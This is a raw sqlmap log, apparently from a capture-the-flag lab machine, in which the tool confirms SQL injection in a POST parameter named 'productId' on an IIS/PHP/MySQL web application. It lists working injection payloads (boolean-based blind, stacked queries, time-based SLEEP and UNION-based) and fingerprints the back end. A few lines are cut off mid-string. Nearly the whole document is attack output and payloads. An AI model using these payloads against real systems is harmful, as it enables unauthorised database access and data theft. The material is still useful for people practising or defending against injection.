 [20:05:29] [INFO] POST parameter 'productId' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'productId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap ide
---
Parameter: productId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: productId=(SELECT (CASE WHEN (8955=8955) THEN 69 ELSE (SELECT 9929 UNION SELECT 8614) END))

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productId=69;SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productId=69 AND (SELECT 8428 FROM (SELECT(SLEEP(5)))zTws)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: productId=69 UNION ALL SELECT CONCAT(0x71787a7871,0x724f724775426644784c5441654a6d684f58756672
---
[20:05:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0.12
[20:05:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[20:05:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'